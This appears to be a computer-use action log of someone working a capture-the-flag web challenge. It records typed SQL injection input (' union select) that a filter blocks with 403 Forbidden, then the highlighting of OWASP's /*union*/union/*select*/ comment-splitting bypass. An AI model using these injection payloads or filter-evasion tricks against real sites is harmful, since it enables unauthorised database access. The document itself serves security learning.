
type("lect")
key("Return")

double_click(349, 53)
type("u")

type("nion")
key("Return")

Submit the ' union select search, get 403 Forbidden, and check the challenge description
double_click(348, 53)

type("s")
key("BackSpace")
type("un")

type("ion elec")
key("BackSpace")
key("BackSpace")

key("BackSpace")
key("BackSpace")
type("select")
key("Return")

left_click(87, 27)

left_click(217, 27)

Highlight the /*union*/union/*select*/ example in OWASP's Normalization Method section
left_click(397, 24)

scroll(221, 233, "down", 1)
scroll(203, 221, "down", 4)

scroll(319, 268, "up", 5)

scroll(329, 305, "down", 10)

scroll(287, 258, "down", 14)

scroll(287, 258, "up", 4)
left_click_drag(346, 326, 518, 326)
